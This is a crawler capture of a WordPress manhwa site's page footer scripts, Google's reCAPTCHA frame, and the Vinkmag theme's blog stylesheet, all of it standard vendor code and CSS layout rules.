<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/slick.min.js?ver=3.6" id="slick-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/echo.min.js?ver=3.6" id="echo-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/instafeed.min.js?ver=3.6" id="instafeed-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/jquery.mCustomScrollbar.concat.min.js?ver=3.6" id="mCustomScrollbar-concat-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/ResizeSensor.min.js?ver=3.6" id="resize-theia-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/theia-sticky-sidebar.min.js?ver=3.6" id="sticky-theia-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/sticky-sidebar.js?ver=2103360718" id="sticky-sidebar-js"></script>
<script type="text/javascript" id="vinkmag-script-js-extra">
/* <![CDATA[ */
var vinkmag_ajax = {"ajax_url":"https://manhwaxyz.net/wp-admin/admin-ajax.php"};
//# sourceURL=vinkmag-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/script.js?ver=3.6" id="vinkmag-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://manhwaxyz.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://manhwaxyz.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <div id="back-to-top" class="back-to-top" style="">
        <button class="btn btn-primary" title="Back to Top">
            <i class="fa fa-angle-up"></i>
        </button>
        </div>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"97b185d084144ea780c64225bc207ec6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2025-12-31 16:14:02 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WKxcynqylS8k0g3e1N9SPQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767289197853');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/blog.css?ver=3.6
body_size: 715
content:
/*------- social color -----*/
/* Blog
================================================== */
.gallery-item {
  display: inline-block;
  text-align: left;
  vertical-align: top;
  margin: 0 0 1.5em;
  padding: 0 1em 0 0;
  width: 50%; }

.gallery-columns-1 .gallery-item {
  width: 100%; }

.gallery-columns-2 .gallery-item {
  max-width: 50%; }

.gallery-item a,
.gallery-item a:hover,
.gallery-item a:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  background: none;
  display: block;
  max-width: 100%; }

.gallery-item a img {
  display: block;
  -webkit-transition: -webkit-filter 0.2s ease-in;
  transition: -webkit-filter 0.2s ease-in;
  transition: filter 0.2s ease-in;
  transition: filter 0.2s ease-in, -webkit-filter 0.2s ease-in;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }

.gallery-item a:hover img,
.gallery-item a:focus img {
  -webkit-filter: opacity(60%);
  filter: opacity(60%); }

.gallery-caption {
  display: block;
  text-align: left;
  padding: 0 10px 0 0;
  margin-bottom: 0; }

@media screen and (min-width: 30em) {
  /* Gallery Columns */
  .gallery-item {
    max-width: 25%; }

  .gallery-columns-1 .gallery-item {
    max-width: 100%; }

  .gallery-columns-2 .gallery-item {
    max-width: 50%; }

  .gallery-columns-3 .gallery-item {
    max-width: 33.33%; }

  .gallery-columns-4 .gallery-item {
    max-width: 25%; }

  .gallery-columns-5 .gallery-item {
    max-width: 25%; }

  .gallery-columns-5 .gallery-item {
    max-width: 20%; }

  .gallery-columns-6 .gallery-item {
    max-width: 16.66%; }

  .gallery-columns-7 .gallery-item {
    max-width: 14.28%; }

  .gallery-columns-8 .gallery-item {
    max-width: 12.5%; }

  .gallery-columns-9 .gallery-item {
    max-width: 11.11%; } }
/*-- Blog single --*/
.grid-no-desc .post-content p {
  display: none; }

.breadcrumb {
  padding: 0 !important; }

.comments-form .comment-respond {
  margin-bottom: 50px; }

.single-post-wrapper .content-wrapper, .comments-form.ts-grid-box {
  padding: 55px 80px 40px; }

code {
  overflow: auto;
  max-width: 100%;
  padding: 0 1em;
  background-color: #f9f9f9;
  display: inline-block;
  vertical-align: middle;
  word-wrap: break-word;
  letter-spacing: 0;
  line-height: 15px;
  border: 1px solid #DDD; }

.entry-content .h4 {
  font-size: 20px; }

.entry-content .h5 {
  font-size: 1.15rem; }

.widget_rss a.rsswidget {
  color: #d42f1f; }

.widget_rss .rss-date {
  color: #848484; }

.single-post a {
  color: #d42f1f; }
.single-post .post-title a {
  color: #232323; }

.single-post-wrapper .entry-content h3 {
  margin-bottom: 10px; }

.single-post-wrapper .comments-list > li,
.comment-content .comments-list > li {
  list-style: none; }

table {
  font-size: 14px; }

.page-link {
  color: #d92c26; }

.entry-content input[type="password"] {
  margin-right: 0; }

.editor-block-list__layout a,
.content-wrapper a {
  color: #d92c26; }

.widget_calendar a, .widget_calendar #today {
  color: #df413e; }

.widgets .recentcomments {
  color: #7d7d7d; }
  .widgets .recentcomments a.url {
    font-weight: 600; }

/* Enable unit test */
body {
  font-size: 15px; }

h1, h2, h3, h4, h5, h6 {
  font-weight: 700; }

.single-post-wrapper .entry-content h3, .comment-content h3 {
  font-size: 22px; }

.single-post-wrapper .entry-content h4, .comment-content h4 {
  font-size: 19px; }

.single-post-wrapper .entry-content h5, .comment-content h5 {
  font-size: 17px; }

.right-sidebar ul,
.left-sidebar ul {
  border: 0;
  padding: 0;
  list-style: none; }
.right-sidebar .widget-title,
.left-sidebar .widget-title {
  font-size: 18px; }

.page-link-text {
  margin-right: 10px; }

.entry-content ul {
  list-style-position: inside; }
.entry-content img {
  max-width: 100%; }

.grid-md .post-title {
  font-size: 22px; }

ul.navbar-nav.main-menu li ul.dropdown-menu li.dropdown ul.dropdown-menu li.dropdown a:before {
  content: '';
  position: relative; }

/* Disable for unit test 

ul{
    padding: 0;
    margin: 0;
    list-style: none;
}

.single-post-wrapper .entry-content ul, 
.single-post-wrapper .entry-content ol,
.single-post-wrapper .comment-content ul, 
.single-post-wrapper .comment-content ol {
  margin-bottom: 0px;
}

.single-post-wrapper ul, 
.single-post-wrapper ol{
    margin-bottom: 25px;
    padding-left: 20px;
    li {
        font-size: 16px;
        line-height: 28px;
        color: #232323;
        list-style: inside;
    }

}

.single-post-wrapper{
    ol{
        li {
            list-style-type: decimal;
        }
    }
    p{
        font-size:16px;
    }
}
*/

/*# sourceMappingURL=blog.css.map */
